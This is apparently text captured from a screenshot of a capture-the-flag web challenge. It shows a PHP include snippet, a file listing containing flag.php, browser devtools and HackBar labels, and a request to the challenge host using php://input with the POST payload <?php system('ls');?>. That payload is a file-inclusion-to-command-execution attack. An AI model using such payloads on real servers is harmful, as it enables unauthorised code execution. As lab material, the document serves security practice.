 }else{
    include('phpinfo.php');
}
challenge14.php flag.php index.html phpinfo.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
SQL Error Based WAF XSS LFI Bypasser Other
Load URL
http://148.70.62.239:23014/challenge14.php?path=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 |
Post data
<?php system('ls');?>